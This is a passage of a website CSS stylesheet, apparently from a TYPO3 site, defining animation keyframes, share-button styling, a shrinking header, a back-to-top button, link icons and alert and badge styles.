    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

@keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

.fade-out-left-lg {
  -webkit-animation-name: fade-out-left-lg;
  animation-name: fade-out-left-lg; }

@-webkit-keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right {
  -webkit-animation-name: fade-in-right;
  animation-name: fade-in-right; }

@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

@keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

.fade-out-right {
  -webkit-animation-name: fade-out-right;
  animation-name: fade-out-right; }

@-webkit-keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
  animation-name: fade-in-right-sm; }

@-webkit-keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

@keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm; }

@-webkit-keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-lg {
  -webkit-animation-name: fade-in-right-lg;
  animation-name: fade-in-right-lg; }

@-webkit-keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

@keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

.fade-out-right-lg {
  -webkit-animation-name: fade-out-right-lg;
  animation-name: fade-out-right-lg; }

@-webkit-keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in {
  -webkit-animation-name: rotate-in;
  animation-name: rotate-in; }

@-webkit-keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out {
  -webkit-animation-name: rotate-out;
  animation-name: rotate-out; }

@-webkit-keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-sm {
  -webkit-animation-name: rotate-in-sm;
  animation-name: rotate-in-sm; }

@-webkit-keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-sm {
  -webkit-animation-name: rotate-out-sm;
  animation-name: rotate-out-sm; }

@-webkit-keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-lg {
  -webkit-animation-name: rotate-in-lg;
  animation-name: rotate-in-lg; }

@-webkit-keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-lg {
  -webkit-animation-name: rotate-out-lg;
  animation-name: rotate-out-lg; }

@-webkit-keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x {
  -webkit-animation-name: flip-in-x;
  animation-name: flip-in-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x {
  -webkit-animation-name: flip-out-x;
  animation-name: flip-out-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-nr {
  -webkit-animation-name: flip-in-x-nr;
  animation-name: flip-in-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-nr {
  -webkit-animation-name: flip-out-x-nr;
  animation-name: flip-out-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-fr {
  -webkit-animation-name: flip-in-x-fr;
  animation-name: flip-in-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-fr {
  -webkit-animation-name: flip-out-x-fr;
  animation-name: flip-out-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y {
  -webkit-animation-name: flip-in-y;
  animation-name: flip-in-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y {
  -webkit-animation-name: flip-out-y;
  animation-name: flip-out-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-nr {
  -webkit-animation-name: flip-in-y-nr;
  animation-name: flip-in-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-nr {
  -webkit-animation-name: flip-out-y-nr;
  animation-name: flip-out-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-fr {
  -webkit-animation-name: flip-in-y-fr;
  animation-name: flip-in-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-fr {
  -webkit-animation-name: flip-out-y-fr;
  animation-name: flip-out-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in {
  -webkit-animation-name: zoom-in;
  animation-name: zoom-in; }

@-webkit-keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

.zoom-out {
  -webkit-animation-name: zoom-out;
  animation-name: zoom-out; }

@-webkit-keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm; }

@-webkit-keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm; }

@-webkit-keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-lg {
  -webkit-animation-name: zoom-in-lg;
  animation-name: zoom-in-lg; }

@-webkit-keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

.zoom-out-lg {
  -webkit-animation-name: zoom-out-lg;
  animation-name: zoom-out-lg; }

@-webkit-keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-top {
  top: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-top;
  animation-name: overlay-slide-in-top; }

@-webkit-keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-top {
  top: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-top;
  animation-name: overlay-slide-out-top; }

@-webkit-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-bottom {
  bottom: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-bottom;
  animation-name: overlay-slide-in-bottom; }

@-webkit-keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-bottom {
  bottom: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-bottom;
  animation-name: overlay-slide-out-bottom; }

@-webkit-keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-left {
  width: 0;
  -webkit-animation-name: overlay-slide-in-left;
  animation-name: overlay-slide-in-left; }

@-webkit-keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-left {
  left: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-left;
  animation-name: overlay-slide-out-left; }

@-webkit-keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-right {
  right: 0;
  width: 0;
  -webkit-animation-name: overlay-slide-in-right;
  animation-name: overlay-slide-in-right; }

@-webkit-keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-right {
  right: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-right;
  animation-name: overlay-slide-out-right; }

/*******************************************************/
.shariff .button-style-icon li.shariff-button,
.shariff-box li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  margin: 5px;
  text-align: center;
  font-size: 24px !important; }

.shariff .button-style-icon li a,
.shariff-box li a {
  height: 35px !important;
  line-height: 30px !important;
  padding: 4px; }

.shariff-round li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  border-radius: 50%;
  margin: 5px;
  text-align: center; }

.shariff-round li a {
  height: 35px !important;
  line-height: 30px !important; }

.shariff li.shariff-button.telegram {
  background: #28A8E9; }

.shariff li.shariff-button.xing a,
.shariff li.shariff-button.mail a {
  padding: 2px 4px; }

.shariff .whatsapp .fa-whatsapp,
.shariff .twitter .fa-twitter {
  font-size: 24px !important; }

.csc-element img {
  width: 100%;
  height: auto; }

div.csc-textpic-border div.csc-textpic-imagewrap img {
  border: none;
  padding: 4px;
  background: #eaeaea;
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
  margin: 4px; }

div.csc-textpic .csc-textpic-imagewrap figure,
div.csc-textpic figure.csc-textpic-imagewrap {
  margin: 6px; }

/* Bilder im Menu Zusammenfassung */
.ce-uploads img {
  float: left;
  padding-right: 0 !important;
  margin-right: 1rem;
  vertical-align: top;
  border: 1px solid #eee; }

/* Off-Site Navigation mit Checkbox */
/*Hiding the Navi-Checkbox*/
#tm {
  display: none; }

#tm #sitewrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.25s; }

#slidenav {
  width: 280px;
  max-width: 90%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 10px;
  margin: 0;
  background: #d00000;
  opacity: 0;
  transition: all 0.25s; }

/* Animate content area to the right */
#tm:checked ~ #sitewrapper {
  opacity: 1;
  transform: translateX(280px); }

#tm:checked ~ #slidenav {
  opacity: 1;
  transition: all 0.25s; }

#tm:checked ~ #sitewrapper label#slidenavtoggle {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #6c757d;
  opacity: 0.5; }

/* Header-Verkleinerung */
.cbp-af-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  margin: 0 auto;
  z-index: 10000;
  height: auto;
  overflow: visible; }

@media (min-width: 768px) {
  .cbp-af-header {
    height: 170px;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s; }
  .cbp-af-header p {
    line-height: 90px; }
  .cbp-af-header img {
    margin: 20px 0; }
  /* Transitions and class for reduced height */
  .cbp-af-header,
  .cbp-af-header p,
  .cbp-af-header img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s; }
  .cbp-af-header.cbp-af-header-shrink {
    height: 110px; }
  .cbp-af-header.cbp-af-header-shrink p {
    line-height: 30px; }
  .cbp-af-header.cbp-af-header-shrink img {
    margin: 3px 0;
    max-height: 45px;
    width: auto; } }

@media screen and (max-width: 991px) {
  .cbp-af-header {
    min-height: 130px; }
  .cbp-af-header .cbp-af-inner {
    width: 100%; }
  .cbp-af-header div {
    display: block;
    margin: 0 auto;
    text-align: center;
    float: none; }
  .cbp-af-header div {
    line-height: 15px; }
  .cbp-af-header.cbp-af-header-shrink h1,
  .cbp-af-header.cbp-af-header-shrink nav a {
    line-height: 45px; } }

/* Back to top */
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #1cb7eb url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s 3s;
  -moz-transition: opacity .3s 0s, visibility 0s 3s;
  transition: opacity .3s 0s, visibility 0s 3s; }

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s; }

.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 0.9; }

.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: 5; }

.no-touch .cd-top:hover {
  background-color: #646464;
  opacity: 1; }

@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px; } }

@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px; } }

.multicol {
  width: 100%; }

.nav-tabs {
  padding: 0 1rem; }

.width100 {
  width: 100%; }

/*******************************************************
  Anpassung der Link-Icons
********************************************************/
#wrapper-content a.link-external:before,
#wrapper-content a.external-link:before {
  content: url(/fileadmin/templates/img/external_link.gif); }

#wrapper-content a.link-external-blank:before,
#wrapper-content a.external-link-new-window:before {
  content: url(/fileadmin/templates/img/external_link_new_window.gif); }

#wrapper-content a.link-internal:before,
#wrapper-content a.internal-link:before {
  content: url(/fileadmin/templates/img/internal_link.gif); }

#wrapper-content a.link-internal-blank:before,
#wrapper-content a.internal-link-new-window:before {
  content: url(/fileadmin/templates/img/internal_link_new_window.gif); }

#wrapper-content a.link-download:before,
#wrapper-content a.download:before {
  content: url(/fileadmin/templates/img/download.gif); }

#wrapper-content a.link-mail:before,
#wrapper-content a.mail:before {
  content: url(/fileadmin/templates/img/mail.gif); }

#content-wrapper .frame-layout-3 a.external-link:before,
#content-wrapper .frame-layout-3 a.external-link-new-window:before,
#content-wrapper .frame-layout-3 a.internal-link:before,
#content-wrapper .frame-layout-3 a.internal-link-new-window:before,
#content-wrapper .frame-layout-3 a.download:before,
#content-wrapper .frame-layout-3 a.mail:before {
  content: ""; }

a.external-link > img {
  display: none; }

a.external-link-new-window > img {
  display: none; }

a.internal-link > img {
  display: none; }

a.internal-link-new-window > img {
  display: none; }

a.download > img {
  display: none; }

a.mail > img {
  display: none; }

/*******************************************************
  Blockstil
********************************************************/
div.rounded, div.glas, div.transparentglas,
article.rounded,
article.glas,
article.transparentglas,
aside.rounded,
aside.glas,
aside.transparentglas,
section.rounded,
section.glas,
section.transparentglas {
  border-radius: 0.3rem;
  margin-bottom: 1.2rem; }

div.circle,
article.circle,
aside.circle,
section.circle {
  background: #d00000;
  color: contrast(#d00000, #111, #fff);
  margin-bottom: 1.2rem;
  font-size: 1rem; }

div.circle a,
article.circle a,
aside.circle a,
section.circle a {
  color: contrast(#d00000, #111, #fff); }

div.thumbnail,
article.thumbnail,
aside.thumbnail,
section.thumbnail {
  background: #fff;
  background: rgba(255, 255, 255, 0.35);
  border-radius: 0.25rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA;
  padding: 1rem;
  margin-bottom: 1.2rem; }

.alert-muted,
.alert-primary,
.alert-success,
.alert-info,
.alert-warning,
.alert-danger {
  border: 1px solid transparent;
  border-radius: 0.25rem;
  margin-bottom: 1.2rem;
  padding: 1rem;
  border-color: #EBCCD1; }

.badge-primary,
.alert-primary {
  background-color: #d00000;
  color: contrast(#d00000, #111, #fff); }

.badge-success,
.alert-success {
  background-color: #289645;
  color: contrast(#289645, #111, #fff); }

.badge-info,
.alert-info {
  background-color: #496FD8;
  color: contrast(#496FD8, #111, #fff); }

.badge-warning,
.alert-warning {
  background-color: #EA007D;
  color: contrast(#EA007D, #111, #fff); }

.badge-danger,
.alert-danger {
  background-color: #CE0003;
  color: contrast(#CE0003, #111, #fff); }

.badge-muted,
.badge-primary,
.badge-success,
.badge-info,
.badge-warning,
.badge-danger {
  margin-bottom: 1.2rem; }

/*******************************************************
